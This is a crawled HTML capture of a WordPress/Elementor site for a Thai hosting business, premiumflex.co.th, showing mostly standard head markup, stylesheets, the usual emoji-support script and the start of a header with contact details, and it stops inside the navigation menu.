

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://premiumflex.co.th/lpdhzl/qurmcm-c.html
body_size: 11823
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://premiumflex.co.th/xmlrpc.php" />
	<title>PREMIUMFLEX &#8211; HOSTING PROFESTIONAL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PREMIUMFLEX &raquo; Feed" href="http://premiumflex.co.th/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="PREMIUMFLEX &raquo; Comments Feed" href="http://premiumflex.co.th/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/premiumflex.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://premiumflex.co.th/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aep-preview-css' href='http://premiumflex.co.th/wp-content/plugins/awesome-contact-form7-for-elementor/assets/css/style.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://premiumflex.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://premiumflex.co.th/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://premiumflex.co.th/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://premiumflex.co.th/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-301-css' href='http://premiumflex.co.th/wp-content/uploads/elementor/css/post-301.css?ver=1721290334' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='http://premiumflex.co.th/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='jet-sticky-frontend-css' href='http://premiumflex.co.th/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='elementor-post-216-css' href='http://premiumflex.co.th/wp-content/uploads/elementor/css/post-216.css?ver=1721290334' media='all' />
<link rel='stylesheet' id='elementor-post-314-css' href='http://premiumflex.co.th/wp-content/uploads/elementor/css/post-314.css?ver=1721290334' media='all' />
<link rel='stylesheet' id='elementor-post-445-css' href='http://premiumflex.co.th/wp-content/uploads/elementor/css/post-445.css?ver=1721290334' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='http://premiumflex.co.th/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.8.9' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='http://premiumflex.co.th/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.8.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://premiumflex.co.th/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://premiumflex.co.th/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://premiumflex.co.th/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='http://premiumflex.co.th/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='http://premiumflex.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='http://premiumflex.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://premiumflex.co.th/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.27' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="http://premiumflex.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://premiumflex.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://premiumflex.co.th/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://premiumflex.co.th/index.php?rest_route=/wp/v2/pages/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://premiumflex.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="http://premiumflex.co.th/" />
<link rel='shortlink' href='http://premiumflex.co.th/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://premiumflex.co.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fpremiumflex.co.th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://premiumflex.co.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fpremiumflex.co.th%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

		</style>
		</head>

<body class="home page-template page-template-elementor_header_footer page page-id-216 ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-301 elementor-page elementor-page-216">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="http://premiumflex.co.th" title="PREMIUMFLEX" rel="home">PREMIUMFLEX</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="314" class="elementor elementor-314">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1607b5fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1607b5fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48177646" data-id="48177646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-237c531b elementor-widget elementor-widget-heading" data-id="237c531b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">CALL US: 038-026456</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d459d2e" data-id="3d459d2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2865df61 elementor-widget elementor-widget-image" data-id="2865df61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="200" height="33" src="http://premiumflex.co.th/wp-content/uploads/2012/02/logo2.png" class="attachment-full size-full wp-image-8" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21d72936" data-id="21d72936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db8a6a6 elementor-widget elementor-widget-heading" data-id="db8a6a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Email: premiumflex@gmail.com</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a133749 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a133749" data-element_type="section" data-settings="{&quot;jet_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;jet_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-727c16a9" data-id="727c16a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9485f hfe-nav-menu__align-justify hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="6b9485f" data-element_type="widget" data-settings="{&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
